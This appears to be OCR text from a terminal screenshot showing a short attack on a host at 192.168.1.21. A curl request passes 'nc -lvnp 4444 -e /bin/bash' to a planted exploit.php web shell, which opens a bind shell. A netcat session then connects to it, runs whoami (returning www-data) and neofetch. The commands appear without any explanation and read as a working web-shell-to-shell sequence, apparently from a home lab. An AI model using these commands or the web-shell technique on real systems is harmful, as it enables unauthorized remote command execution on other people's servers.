 ~ : nc
~ : zsh
~ : nc
┌──(winky㉿CCLEMON)-[~]
└─$ nc 192.168.1.21 4444
whoami
www-data
neofetch
       _,met$$$$$gg.          www-data@192
    ,g$$$$$$$$$$$$$$$P.       ────────────
  ,g$$P"     """Y$$.".        OS: Debian GNU/Lin
 ,$$P'              `$$$.     Host: Latitude E65
',$$P       ,ggs.     `$$b:   Kernel: 6.1.0-30-a
`d$$'     ,$P"'   .    $$$    Uptime: 2 hours, 1
 $$P      d$'     ,    $$P    Packages: 1981 (dp
 $$:      $$.   -    ,d$$'    Shell: nologin Thi
 $$;      Y$b._   _,d$P'      Resolution: 1366x7
 Y$$.    `.`"Y$$$$P"'         Terminal: apache2
 `$$b      "-.__              CPU: Intel i5-2540
  `Y$$                        GPU: Intel 2nd Gen
   `Y$$.                      GPU: NVIDIA NVS 42
     `$$b.                    Memory: 1753MiB /
~ : curl
┌──(winky㉿CCLEMON)-[~]
└─$ curl 192.168.1.21/exploit.php?cmd=nc%2
0-lvnp%204444%20-e%20/bin/bash